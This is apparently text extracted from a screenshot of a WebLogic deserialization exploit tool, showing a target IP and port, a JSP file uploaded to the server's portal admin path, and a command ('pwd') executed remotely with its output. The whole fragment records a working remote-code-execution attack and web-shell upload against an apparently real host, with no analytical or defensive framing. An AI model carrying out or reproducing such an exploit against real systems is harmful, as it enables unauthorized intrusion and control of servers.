 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.180.125.52 Port: 8080 DisConn
FilePath: /home/weblogic/portal/portaladmin/1.jsp Upload
CMD: pwd Execute
Result: /home/weblogic/portal_domain
www.wooyun.org